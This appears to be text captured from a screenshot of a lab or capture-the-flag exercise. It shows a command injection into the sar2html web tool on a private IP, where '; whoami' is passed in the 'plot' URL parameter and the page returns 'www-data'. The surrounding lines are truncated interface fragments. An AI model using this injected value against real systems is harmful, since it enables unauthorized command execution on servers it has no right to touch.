 Not secure 10.10.244.30/joomla/_test/index.php?plot=;%20whoami
sar2html
(Donate if you like!)
New
; whoami
Select Host
Select Host
HPUX
Linux
SunOS
www-data
COLLECTING
1. Use sar2ascii to
Download
Untar it on
For HPUX
For Linux
It will crea
Click "NE
Or simply
2. Use built in repo